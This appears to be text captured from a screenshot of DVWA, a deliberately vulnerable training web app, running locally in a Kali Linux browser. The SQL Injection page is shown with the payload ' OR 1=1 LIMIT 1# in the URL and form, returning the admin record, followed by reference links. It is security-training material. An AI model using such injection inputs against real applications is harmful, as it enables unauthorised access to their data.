 Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=12345'+OR+1%3D1+LIMIT+1%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 12345' OR 1=1 LIMIT 1#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/